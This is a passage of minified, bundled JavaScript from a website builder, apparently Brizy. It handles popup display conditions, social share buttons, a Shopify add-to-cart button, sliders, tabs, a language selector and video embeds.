localStorage.getItem(t)}catch(t){return null}},f=function(t,e){try{localStorage.setItem(t,e)}catch(t){console.warn("Could not access to localStorage")}},d=Number(l("brz-lastVisit"))||Date.now();!function(){var t=Number(l("brz-pagesViews"))||0,e=Number(l("brz-pagesViewsInSessionTimeLine"))||0,r=Number(l("brz-lastVisit"))||Date.now(),n=Number(l("brz-sessions"))||0,i=Date.now()-216e5;!n||r&&r<i?(f("brz-sessions",++n),f("brz-pagesViewsInSessionTimeLine",1),f("brz-showedPopupsInSessionTimeLine","[]")):f("brz-pagesViewsInSessionTimeLine",++e),f("brz-pagesViews",++t),setTimeout((function(){f("brz-lastVisit",Date.now())}),0),l("brz-firstVisit")||f("brz-firstVisit",Date.now())}(),s=window,c=document,(0,n.default)(c).on("brz.popup.close",(function(t,e){var r=(0,n.default)(e);if(r.closest(".brz-conditions-popup")){var o,a=JSON.parse(l("brz-showedPopups")||"[]"),s=null!==(o=r.attr((0,i.makeAttr)("once-id")))&&void 0!==o?o:r.attr((0,i.makeAttr)("custom-id"));f("brz-showedPopups",JSON.stringify(u(new Set(u(a).concat([s])))))}})),s.brzPopup=function(t){var e=!0,r=0,n=0,i=[],o=JSON.parse(l("brz-showedPopups")||"[]");if(!t.triggerOnce||!o.includes(t.popupId))return function(){if(t.pageLoad){var e=Number(t.pageLoad);setTimeout(v,1e3*e)}if(t.click&&m("click",h),t.inactivity){var r=(n=function(){v()},i=1e3*t.inactivity,function(){var t=this,e=arguments;clearTimeout(o),o=setTimeout((function(){o=null,n.apply(t,e)}),i)});m("load",r),m("mousemove",r),m("mousedown",r),m("touchstart",r),m("click",r),m("keypress",r),m("scroll",r)}var n,i,o;if(t.exitIntent&&m("mouseleave",b,c.body),t.scrolling&&t.scrolling.forEach((function(t){switch(t.value){case"down":m("scroll",a.bind(this,t.within));break;case"up":m("scroll",s);break;case"toElement":m("scroll",p.bind(this,t.toElement))}})),t.showing&&t.showing.forEach((function(t){var e=t.type||"equals",r="is fewer"===e,n="equals"===e,i="is more"===e;switch(t.value){case"views":var o=Number(l("brz-pagesViews")),a=Number(t.views);r&&o<a&&v(),n&&o===a&&v(),i&&o>a&&v();break;case"sessions":var u=l("brz-pagesViewsInSessionTimeLine"),s=Number(l("brz-sessions")),c=Number(t.sessions);if(1!==u)break;r&&s<c&&v(),n&&s===c&&v(),i&&s>c&&v()}})),t.loggedIn){var u=__CONFIG__.currentUser.roles;t.loggedIn.find((function(t){return"all"===t.value||u.includes(t.user)}))&&y()}if(t.referrer&&t.referrer.forEach((function(t){switch(t.value){case"show":w(c.referrer)===w(t.url)&&v();break;case"hide":w(c.referrer)===w(t.url)&&y();break;case"regex":new RegExp(t.url).test(c.referrer)&&v();break;case"source":var e=t.type||"is",r=t.source,n=function(t){return r===t&&w(c.referrer).startsWith(t)},i=function(t){return t.some((function(t){return n(t)}))},o="search_engines"===r&&i(["search_engines","bing","yandex","yahoo","baidu","so.com","360.cn","aol","duckduckgo","ask.com","mail.ru","sogou"]),a="social_networks"===r&&i(["social_networks","facebook","pinterest","twitter","linkedin"]),u="internal"===r&&w(c.referrer).startsWith(location.host),s="external"===r&&c.referrer&&!o&&!u,l=n(r)||o||a||u||s;switch(e){case"is":l&&v();break;case"is not":!l&&v()}}})),t.devices){var f=outerWidth<767?"mobile":outerWidth<991?"tablet":"desktop";t.devices.includes(f)||y()}t.currentUrl&&t.currentUrl.forEach((function(t){var e=w(c.location.href),r=w(t.value);switch(t.type){case"matches":e===r&&v();break;case"does not match":e!==r&&v();break;case"contains":e.includes(r)&&v();break;case"does not contain":!e.includes(r)&&v()}})),t.currentDate&&t.currentDate.forEach((function(t){var e=new Date(t.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date,n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(t.type){case"matches":n===e&&v();break;case"before":n<e&&v();break;case"after":n>e&&v()}})),t.os&&t.os.forEach((function(t){var e,r=(e={getUserAgent:function(){return navigator.userAgent},getPlatform:function(){return navigator.platform},isIos:function(){return/iPhone|iPad|iPod/.test(e.getPlatform())},isAndroid:function(){return/Android/.test(e.getUserAgent())},isBlackBerry:function(){return/BlackBerry/.test(e.getPlatform())},isBada:function(){return/Bada/.test(e.getPlatform())},isMac:function(){return/Mac/.test(e.getPlatform())},isWindows:function(){return/Win/.test(e.getPlatform())},isLinux:function(){return/Linux/.test(e.getPlatform())&&!e.isAndroid()},isChromeOS:function(){return/\bCrOS\b/.test(e.getPlatform())},isFirefoxOS:function(){return/\bFxiOS\b/.test(e.getPlatform())},getAll:function(){return{blackberry:e.isBlackBerry(),firefoxOs:e.isFirefoxOS(),windows:e.isWindows(),android:e.isAndroid(),chromeOs:e.isChromeOS(),linux:e.isLinux(),bada:e.isBada(),ios:e.isIos(),mac:e.isMac()}}},e).getAll()[t.value];switch(t.type){case"is":r&&v();break;case"is not":!r&&v()}})),t.cookie&&t.cookie.forEach((function(t){var e=t.param,r=t.value,n=function(t){var e=("; "+c.cookie).split("; "+t+"=");if(2==e.length)return e.pop().split(";").shift()}(e);if(n)switch(t.type){case"matches":n===r&&v();break;case"does not match":n!==r&&v();break;case"contains":n.includes(r)&&v();break;case"does not contain":!n.includes(r)&&v()}})),t.timeFrom&&t.timeFrom.forEach((function(t){var e=t.visit,r="days"===t.time?864e5:36e5,n=Number(t.value),i="first"==e,o="last"==e,a=(Number(l("brz-firstVisit"))||Date.now())+n*r<Date.now(),u=d+n*r<Date.now();switch(t.type){case"greater":i&&a&&v(),o&&u&&v();break;case"less":i&&!a&&v(),o&&!u&&v()}})),t.lastVisitDate&&t.lastVisitDate.forEach((function(t){var e=new Date(t.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date(d),n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(t.type){case"matches":n===e&&v();break;case"before":n<e&&v();break;case"after":n>e&&v()}}))}(),this;function a(t){var e=c.body,r=c.documentElement;100*r.scrollTop/(Math.max(e.scrollHeight,e.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight)-r.clientHeight)>Number(t)&&v()}function s(){var t=c.documentElement.scrollTop;t<r&&v(),r=t}function p(t){var e=c.querySelector(t);if(e){var r=c.documentElement,n=r.scrollTop,i=n+r.clientHeight,o=e.clientHeight,a=e.offsetTop;a<=i&&a+o>=n&&v()}}function h(){++n>=Number(t.click)&&v()}function b(){v()}function v(){var r=!0;t.specificPopup&&t.specificPopup.forEach((function(t){var e=t.value.replace("#",""),n=c.getElementById(e),i=n&&n.classList.contains("brz-popup2--was-shown");r="was"===t.type&&i}));var n=JSON.parse(l("brz-showedPopupsInSessionTimeLine")||"[]");t.otherPopups&&t.otherPopups.forEach((function(t){var r=t.value,i=c.querySelector(".brz-popup2--was-shown");switch(t.type){case"was":"page"===r&&(e=Boolean(i)),"session"===r&&(e=!n.length);break;case"was not":"page"===r&&(e=Boolean(!i)),"session"===r&&(e=n.length)}})),r&&(setTimeout((function(){e&&(t.show(),f("brz-showedPopupsInSessionTimeLine",JSON.stringify(u(new Set(u(n).concat([t.popupId]))))),e=!1)}),0),g())}function y(){t.hide(),e=!1,g()}function m(t,e,r){r||(r=c),i.push({type:t,handler:e,elem:r}),r.addEventListener(t,e)}function g(){for(var t=0;t<i.length;t++){var e=i[t];e.elem.removeEventListener(e.type,e.handler)}}function w(t){return t.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"")}}},68315:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(81414);var n=r(74994),i=s(r(63300)),o=r(27595),a=r(57321);function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shareButton__item").forEach((function(t){var e,r,u=(0,a.getNetworkType)(t.getAttribute((0,n.makeAttr)("network"))),s=null!==(e=i.read(t.getAttribute((0,n.makeAttr)("href"))))&&void 0!==e?e:"",c=null!==(r=i.read(t.getAttribute((0,n.makeAttr)("target"))))&&void 0!==r?r:o.TargetUrl.CurrentUrl;if(u){var l=(0,a.getNetworkInfo)(u).networkUrl+(c===o.TargetUrl.CurrentUrl?encodeURIComponent(window.location.origin):encodeURIComponent(s));t.addEventListener("click",(function(){window.open(l,"_blank","width=600, height=400")}))}}))}},27595:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Color:function(){return n},Network:function(){return r},TargetUrl:function(){return o},View:function(){return i}});var r=function(t){return t.Facebook="Facebook",t.Twitter="Twitter",t.Linkedin="Linkedin",t.Pinterest="Pinterest",t.Reddit="Reddit",t.VK="VK",t.OK="OK",t.Tumblr="Tumblr",t.Skype="Skype",t.Telegram="Telegram",t.Pocket="Pocket",t.XING="XING",t.WhatsApp="WhatsApp",t.Email="Email",t}({}),n=function(t){return t.Official="official",t.Custom="custom",t}({}),i=function(t){return t.IconText="icon&text",t.Icon="icon",t.Text="text",t}({}),o=function(t){return t.CurrentUrl="currentUrl",t.CustomUrl="customUrl",t}({})},57321:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getColor:function(){return s},getColumns:function(){return l},getNetworkInfo:function(){return o},getNetworkType:function(){return a},getTargetUrl:function(){return c},getView:function(){return u}});var n=r(74183),i=r(27595),o=function(t){switch(t){case i.Network.Facebook:return{iconName:"facebook",iconType:"fa",labelText:"Facebook",networkUrl:"https://www.facebook.com/sharer/sharer.php?u=",colorBgText:"#314d89",colorBgIcon:"#3B5990"};case i.Network.Twitter:return{iconName:"logo-twitter",iconType:"glyph",labelText:"Twitter",networkUrl:"https://twitter.com/share?url=",colorBgText:"#1794e1",colorBgIcon:"#1da1f0"};case i.Network.Linkedin:return{iconName:"logo-linkedin",iconType:"glyph",labelText:"Linkedin",networkUrl:"https://www.linkedin.com/feed/?shareActive=true&text=",colorBgText:"#016daa",colorBgIcon:"#0077b5"};case i.Network.Pinterest:return{iconName:"logo-pinterest",iconType:"glyph",labelText:"Pinterest",networkUrl:"https://pinterest.com/pin/create/button/?url=",colorBgText:"#a50517",colorBgIcon:"#bd081c"};case i.Network.Reddit:return{iconName:"logo-reddit",iconType:"glyph",labelText:"Reddit",networkUrl:"https://reddit.com/submit/?url=",colorBgText:"#e13d00",colorBgIcon:"#ff4500"};case i.Network.VK:return{iconName:"logo-vk",iconType:"glyph",labelText:"VK",networkUrl:"https://vk.com/share.php?url=",colorBgText:"#405e82",colorBgIcon:"#45668e"};case i.Network.OK:return{iconName:"odnoklassniki-square",iconType:"fa",labelText:"OK",networkUrl:"https://connect.ok.ru/offer?url=",colorBgText:"#e16918",colorBgIcon:"#f4731c"};case i.Network.Tumblr:return{iconName:"logo-tumblr",iconType:"glyph",labelText:"Tumblr",networkUrl:"https://tumblr.com/widgets/share/tool?canonicalUrl=",colorBgText:"#2f3e51",colorBgIcon:"#35465c"};case i.Network.Skype:return{iconName:"logo-skype",iconType:"glyph",labelText:"Skype",networkUrl:"https://web.skype.com/share?url=",colorBgText:"#00a4e1",colorBgIcon:"#00aff0"};case i.Network.Telegram:return{iconName:"telegram",iconType:"fa",labelText:"Telegram",networkUrl:"https://t.me/share/url?url=",colorBgText:"#299ad1",colorBgIcon:"#2ca5e0"};case i.Network.Pocket:return{iconName:"get-pocket",iconType:"fa",labelText:"Pocket",networkUrl:"https://getpocket.com/edit?url=",colorBgText:"#ec374e",colorBgIcon:"#fe4961"};case i.Network.XING:return{iconName:"xing-square",iconType:"fa",labelText:"XING",networkUrl:"https://www.xing.com/spi/shares/new?url=",colorBgText:"#015253",colorBgIcon:"#026466"};case i.Network.WhatsApp:return{iconName:"logo-whatsapp",iconType:"glyph",labelText:"WhatsApp",networkUrl:"https://wa.me/?text=",colorBgText:"#26c863",colorBgIcon:"#25d366"};case i.Network.Email:return{iconName:"email-85",iconType:"glyph",labelText:"Email",networkUrl:"https://mail.google.com/mail/u/0/?view=cm&to&su=",colorBgText:"#df4336",colorBgIcon:"#f14638"}}},a=(0,n.checkValue2)(i.Network),u=(0,n.checkValue2)(i.View),s=(0,n.checkValue2)(i.Color),c=(0,n.checkValue2)(i.TargetUrl),l=(0,n.checkValue)(["auto","1","2","3","4","5","6"])},18878:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(75958),i=r(74994),o=r(50816);function a(t,e,r,n,i,o,a){try{var u=t[o](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,i)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var o=t.apply(e,r);function u(t){a(o,n,i,u,s,"next",t)}function s(t){a(o,n,i,u,s,"throw",t)}u(void 0)}))}}function s(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-add-to-cart").forEach((function(t){var e=t.getAttribute((0,i.makeAttr)("product-handle")),r=t.getAttribute((0,i.makeAttr)("default-variant-id"));e&&t.addEventListener("click",u((function(){return function(t,e){var r,n,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function u(o){return function(u){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,n=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,u])}}}(this,(function(i){switch(i.label){case 0:return(0,o.handleSpinner)({cartNode:t,loading:!0,className:"brz-shopify-add-to-cart--spinner"}),[4,(0,n.add)((0,o.getAddToCartData)({productId:e,defaultVarintId:r}))];case 1:return i.sent(),(0,o.handleSpinner)({cartNode:t,loading:!1,className:"brz-shopify-add-to-cart--spinner"}),[2]}}))})))}))}},50816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getAddToCartData:function(){return u},handleSpinner:function(){return s}}),r(84159),r(91270),r(14011),r(35659),r(81414);var n=r(74994),i=a(r(63300));function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(o=function(t){return t?r:e})(t)}function a(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=o(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var u=i?Object.getOwnPropertyDescriptor(t,a):null;u&&(u.get||u.set)?Object.defineProperty(n,a,u):n[a]=t[a]}return n.default=t,r&&r.set(t,n),n}var u=function(t){var e,r,o=t.productId,a=t.defaultVarintId,u="[".concat((0,n.makeAttr)("product-handle"),'="').concat(o,'"]'),s=i.read(null===(e=document.querySelector(".brz-shopify-variant-container ".concat(u)))||void 0===e?void 0:e.value)||a||"0",c=i.read(null===(r=document.querySelector(".brz-shopify-quantity-container ".concat(u)))||void 0===r?void 0:r.value)||"1",l=new FormData;return l.append("id",s),l.append("quantity",c),l},s=function(t){var e=t.cartNode,r=t.loading,n=t.className;if(e.children.length){var i=Array.from(e.children),o=i.find((function(t){return t.classList.contains(n)}));r?(e.classList.add("brz-blocked"),i.forEach((function(t){t.classList.add("brz-invisible")})),o&&o.classList.remove("brz-invisible")):(e.classList.remove("brz-blocked"),i.forEach((function(t){t.classList.remove("brz-invisible")})),o&&o.classList.add("brz-invisible"))}}},51632:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{AddToCart:function(){return n.default},Quantity:function(){return i.Quantity},Variant:function(){return i.Variant}});var n=o(r(18878)),i=r(87761);function o(t){return t&&t.__esModule?t:{default:t}}},87379:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(84159),r(35659),r(81414),r(3127);var n=a(r(65311)),i=r(74994),o=s(r(4645));function a(t){return t&&t.__esModule?t:{default:t}}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){var e=t.get(0),r=t.closest("[dir='rtl']").length>0,a=function(t){var e=window.innerWidth,r=window.innerHeight;if(e<768){var n=t.find(".slick-slide"),i=r;i!==n.height()&&n.css("height",i)}},u=function(t){t.preventDefault()};t.find(".brz-slick-slider__story").each((function(){var t=(0,n.default)(this),s=t.data(),c=s.centerMode,l=s.centerPadding,f=s.variableWidth,d=s.focusOnSelect,p=s.touchThreshold,h=s.slidesToShow,b=s.slidesToScroll,v=s.sliderLoop,y=s.lazyLoad,m=s.dots,g=s.dotsClass,w=s.arrows,_=s.fade,S=s.vertical,x=s.autoPlay,O=s.autoPlaySpeed,A=s.swipe,k=s.speed,E=s.responsive,P=JSON.parse(decodeURIComponent(E)),T=function(t){var e=(0,n.default)(t).children(".brz-icon-svg").removeClass("brz-hidden");return(0,n.default)(t).children(".brz-icon-svg").remove(),function(t){return"brz-slick-slider__arrow-next"===t&&e.length>1?'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,'</div>\n           <div class="brz-slick-slider__arrow brz-slick-slider__arrow-replay">').concat(e[1].outerHTML,"</div>"):'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,"</div>")}}(this);t.on("init",(function(){a(t),window.Brz.emit("elements.story.init",t.get(0))})),t.on("breakpoint",(function(){a(t)}));var j=t.slick({centerMode:c,centerPadding:l,variableWidth:f,focusOnSelect:d,touchThreshold:p,slidesToShow:h,infinite:v,slidesToScroll:b,lazyLoad:y,swipe:A,speed:k,dots:m,dotsClass:g,arrows:w,fade:_,vertical:S,responsive:P,useTransform:!1,draggable:A,nextArrow:w&&T("brz-slick-slider__arrow-next"),prevArrow:w&&T("brz-slick-slider__arrow-prev"),autoplay:x,autoplaySpeed:O,rtl:r,rows:0});e.querySelectorAll((0,i.makeDataAttrString)({name:"link-story"})).forEach((function(t){var e,r=null!==(e=o.read(t.getAttribute((0,i.makeAttr)("link-story"))))&&void 0!==e?e:1;t.addEventListener("click",(function(t){t.preventDefault(),j.slick("slickGoTo",r-1)}))})),(0,n.default)(".brz-slick-slider__arrow-replay").on("click",(function(){j.slick("slickGoTo",0)})),(0,n.default)(".brz-slick-slider__inner-arrow-next").on("click",(function(t){t.stopPropagation(),t.preventDefault(),j.slick("slickNext")})),(0,n.default)(".brz-slick-slider__inner-arrow-prev").on("click",(function(t){t.stopPropagation(),t.preventDefault(),j.slick("slickPrev")})),j.on("beforeChange",(function(t,e,r,n){if(r!==n){var i=e.$slides[r];i&&window.Brz.emit("elements.story.slide.changed",i)}})),v||t.on("afterChange",(function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e[2]===(0,n.default)(".brz-slick-slider__dots > li").length-1&&j.slick("slickPause")})),window.addEventListener("touchmove",u,{passive:!1})}))}},72562:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(35659),r(81414);var n=o(r(65311)),i=r(74994);function o(t){return t&&t.__esModule?t:{default:t}}function a(t,e){var r=t.children(".brz-tabs__content").children(".brz-tabs__items"),i=(0,n.default)(e).closest("li"),o=i.index(),a="brz-tabs__nav--mobile--active";-1!==o&&(r.removeClass("brz-tabs__items--active"),r.children(".brz-tabs__nav--mobile").removeClass(a),i.siblings("li").removeClass("brz-tabs__nav--active"),i.addClass("brz-tabs__nav--active"),(0,n.default)(r[o]).children(".brz-tabs__nav--mobile").addClass(a),(0,n.default)(r[o]).addClass("brz-tabs__items--active"),window.Brz.emit("elements.tabs.changed",t.get(0),{active:r[o],tabs:r.get()}))}function u(t){t.find(".brz-tabs").each((function(){var t=(0,n.default)(this);"click"==("hover"===t.attr((0,i.makeAttr)("action"))?"mouseenter":"click")?t.children(".brz-tabs__nav").on("click",(function(e){a(t,e.target)})):t.find(".brz-tabs__nav > li").on("mouseenter",(function(e){a(t,e.target)})),t.find(".brz-tabs__nav--mobile").on("click",(function(){var e=(0,n.default)(this),r="brz-tabs__items--active",i="brz-tabs__nav--mobile--active",o=e.closest(".brz-tabs__items"),a=t.children(".brz-tabs__content").children(".brz-tabs__items");o.siblings().removeClass(r),o.siblings().children(".brz-tabs__nav--mobile").removeClass(i),o.addClass(r),o.children(".brz-tabs__nav--mobile").addClass(i),setTimeout((function(){var t=e.offset().top,r=(0,n.default)(".brz-section__header-sticky-item").innerHeight();window.scrollY>t&&(0,n.default)("html, body").animate({scrollTop:t-(null!=r?r:0)},200)}),100),window.Brz.emit("elements.tabs.changed",o.get(0),{active:o.get(0),tabs:a.get()})}))}))}},13712:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return f}}),r(84159),r(81414),r(35659);var n=u(r(65311)),i=r(566),o=r(74994),a=r(63300);function u(t){return t&&t.__esModule?t:{default:t}}var s=function(t,e,r){var n,i,o;return i=r.showName,o=null!==(n=(0,a.read)(t.text))&&void 0!==n?n:"English",(i?'<span class="brz-span">'.concat(o,"</span>"):"")+function(t,e){return t?'<img class="brz-translation__flag" src="'.concat(e,'" />'):""}(r.showFlags,e)},c=function(t){return function(e){var r,n,i,o=null!==(i=null===(n=e.element)||void 0===n||null===(r=n.dataset)||void 0===r?void 0:r.flag)&&void 0!==i?i:"",a=document.createElement("div");return a.className="brz-translation__select-item",a.innerHTML=s(e,o,t),a}},l=function(t){return function(e){var r,n,i,o=null!==(i=null===(n=e.element)||void 0===n||null===(r=n.dataset)||void 0===r?void 0:r.flag)&&void 0!==i?i:"",a=document.createElement("div");return a.className="brz-translation__select-item",a.innerHTML=s(e,o,t),a}};function f(t){var e=t.get(0);e&&e.querySelectorAll(".brz-translation").forEach((function(t){var e,r,a=null!==(e=(0,n.default)(t).find(".brz-translation__dc"))&&void 0!==e?e:(0,n.default)(t),u="on"===t.getAttribute((0,o.makeAttr)("showflags")),s="on"===t.getAttribute((0,o.makeAttr)("showname")),f=t.querySelector("select.brz-select");f&&((0,n.default)(f).select2({minimumResultsForSearch:1/0,dropdownParent:a,templateResult:c({showFlags:u,showName:s}),templateSelection:l({showFlags:u,showName:s}),dropdownAutoWidth:!0}),(0,n.default)(f).on("select2:select",(function(t){var e,r,n,i,o,a=null!==(o=null===(i=t.target)||void 0===i||null===(n=i.selectedOptions)||void 0===n||null===(r=n[0])||void 0===r||null===(e=r.dataset)||void 0===e?void 0:e.href)&&void 0!==o?o:"#";window.location.href=a})),(0,n.default)(f).on("select2:opening",(function(){setTimeout((function(){var e=t.querySelector(".select2-dropdown");if(e){var n=e.querySelector(".select2-results__options .select2-results__option");if(n){var o=n.getBoundingClientRect().height,a=(0,i.getFreeLibs)().Scrollbars;e.style.maxHeight="".concat(4*o,"px"),a&&(r=new a(e))}}}),0)})),(0,n.default)(f).on("select2:close",(function(){r&&(r.destroy(),r=null)})))}))}},56610:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return g}}),r(68983),r(66066),r(33370),r(35659),r(81414),r(2663),r(11908),r(63517),r(84159);var n=s(r(65311)),i=r(74994),o=l(r(4645)),a=r(47744),u=r(79964);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(c=function(t){return t?r:e})(t)}function l(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=c(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var f=!1,d=function(t){if(t.classList.contains("brz-youtube-video")){var e=t.querySelector("iframe");return e?{type:"youtube",player:e}:void 0}if(t.classList.contains("brz-vimeo-video")){var r=t.querySelector("iframe");return r?{type:"vimeo",player:r}:void 0}if(t.classList.contains("brz-custom-video")){var n=t.querySelector("video");return n?{type:"custom",player:n}:void 0}},p=function(t){switch(t.type){case"youtube":var e,r;null==t||null===(r=t.player)||void 0===r||null===(e=r.contentWindow)||void 0===e||e.postMessage(JSON.stringify({event:"command",func:"pauseVideo"}),"*");break;case"vimeo":var n,i;null==t||null===(i=t.player)||void 0===i||null===(n=i.contentWindow)||void 0===n||n.postMessage(JSON.stringify({method:"pause",value:"true"}),"*");break;case"custom":var o,a;"function"==typeof(null==t||null===(o=t.player)||void 0===o?void 0:o.pause)&&(null==t||null===(a=t.player)||void 0===a||a.pause())}},h=function(){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){var t=document.createElement("script");t.src="https://www.youtube.com/iframe_api",document.body.append(t)}},b=function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},v=function(t,e,r,n,i,o,a){return new YT.Player(t,{events:{onReady:function(t){var r=t.target.isMuted();a&&t.target.pauseVideo(),(e||r)&&t.target.mute(),e||r||t.target.unMute(),(e||o&&!a)&&(t.target.seekTo(n),t.target.playVideo())},onStateChange:function(t){if(r&&t.data==YT.PlayerState.PLAYING)if(i>n)setTimeout((function(){return t.target.seekTo(n)}),1e3*(i-n));else{var e=t.target.getDuration()-n;setTimeout((function(){return t.target.seekTo(n)}),1e3*e)}}}})};function y(t){t.find(".brz-video .brz-iframe").each((function(){(0,n.default)(this).remove()})),t.find(".brz-embed-code iframe").each((function(){var t=(0,n.default)(this),e=t.attr("src"),r=((0,a.videoData)(e)||{}).type;if("youtube"===r||"vimeo"===r){var i=t.get(0).outerHTML;(0,n.default)(this).replaceWith(i)}})),t.find(".brz-custom-video").each((function(){(0,n.default)(this).find("video").trigger("pause")}))}function m(t){t.find(".brz-vimeo-video, .brz-youtube-video").each((function(){var t=(0,n.default)(this);t.find(".brz-video__cover").length||w(t)}))}function g(t){["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach((function(t){window.Brz.on(t,(function(t,e){var r=e.tabs.filter((function(t){return t!==e.active}));y((0,n.default)(r)),m((0,n.default)(e.active))}))})),["elements.mmenu.panel.opened","elements.mmenu.open"].forEach((function(t){window.Brz.on(t,(function(t){m((0,n.default)(t))}))})),["elements.mmenu.panel.closed","elements.mmenu.close"].forEach((function(t){window.Brz.on(t,(function(t){y((0,n.default)(t))}))})),(0,n.default)(document).on("brz.popup.show",(function(t,e){m((0,n.default)(e))})),(0,n.default)(document).on("brz.popup.close",(function(t,e){y((0,n.default)(e))}));var e=[],r=[],s=b(),c=t.find(".brz-youtube-video"),l=t.find(".brz-vimeo-video");if(c.length>0){h();var g=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){"function"==typeof g&&g(),window.Brz&&window.Brz.emit("elements.video.iframe.ready")}}window.Brz.on("elements.video.iframe.ready",(function(){f=!0,c.each((function(t){var 